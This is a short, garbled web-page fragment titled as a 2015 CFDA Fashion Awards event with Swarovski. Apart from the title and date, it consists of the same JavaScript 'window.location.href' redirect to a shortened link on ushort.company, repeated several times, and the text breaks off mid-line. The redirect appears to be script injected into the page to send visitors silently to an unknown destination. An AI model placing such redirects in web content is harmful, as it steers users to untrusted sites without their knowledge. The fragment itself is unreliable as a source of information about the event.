
2015 CFDA Fashion Awards in Collaboration with
Swarovski
June 15, 2015
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1";
window.location.href =
"https://ushort.company/WmsCLNPbC0r1"; window.locati
...